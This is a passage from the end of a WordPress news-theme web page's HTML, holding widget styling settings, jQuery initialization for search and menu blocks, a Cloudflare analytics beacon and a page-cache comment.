g":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_28');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_29';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_29');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_cat_bgf","style_general_cat_bgf_1_specific","style_general_single_title","style_general_title_category","style_bg_space","style_general_loop","style_general_module_loop","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_text_with_title","style_general_button","style_general_inline_text","style_general_icon"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2daf7b9445c24537bd306979cd968e57","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 01:54:40 -->